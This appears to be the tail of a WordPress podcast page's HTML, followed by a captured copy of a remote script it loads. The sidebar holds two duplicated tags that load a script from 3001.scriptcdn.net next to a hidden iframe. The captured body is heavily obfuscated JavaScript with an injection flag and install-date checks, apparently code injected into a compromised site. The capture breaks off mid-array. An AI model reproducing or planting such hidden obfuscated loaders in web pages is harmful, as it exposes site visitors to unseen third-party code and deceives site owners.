<a href="https://awordfitlyspoken.life/feed/podcast" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-170" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/rss-300x127.jpg" sizes="(max-width: 151px) 100vw, 151px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/rss-300x127.jpg 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/rss.jpg 346w" alt="" width="151" height="64" /></a></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><br />
<script src="https://3001.scriptcdn.net/code/us/1"></script><br />
<iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><br />
<script src="https://3001.scriptcdn.net/code/us/1"></script><br />
<iframe style="display: none;" src="about:blank"></iframe></p>
</div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
    <!--#footer-widgets-container-->
    <div id="footer-widgets-container">
	</div><!--/#footer_widgets_container_end-->
    <!--#footer_container_start-->
    <div id="footer-container">
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p>Copyright 2022</p></p>		</div>

		<div id="credit" class="col-right">
			<p><p>Designed by Spreeman Communications</p></p>		</div>

	</footer>

	    </div><!--/#footer_container_end-->

	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "light",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             padding: 18px 0px !important;

            background-color:  !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: # !important;

               margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
                  }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

                   }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
           
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
                   }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family:   font-style:  color:  !important;  font-size:0px !important;
         text-align: # !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

                   }

        .sfsi_shortcode_container {
            /* float: right; */
        }

        .sfsi_shortcode_container .norm_row.sfsi_wDiv {
            position: relative !important;
            float: none;
            margin: 0 auto;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://awordfitlyspoken.life/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.2" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c796350912","ajax_url":"https:\/\/awordfitlyspoken.life\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/awordfitlyspoken.life\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/awordfitlyspoken.life\/wp-admin\/admin-ajax.php","nonce":"d77a46b4ac","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/awordfitlyspoken.life\/podcast\/modesty-part-3\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script defer type="text/javascript" src="https://awordfitlyspoken.life/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998135" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133226
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '0c17182e-6d1a-4769-80fb-e955b2996eb5';
        const __scdnuid = '0c17182e-6d1a-4769-80fb-e955b2996eb5';
        const __scdntime = 1770030662678;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Y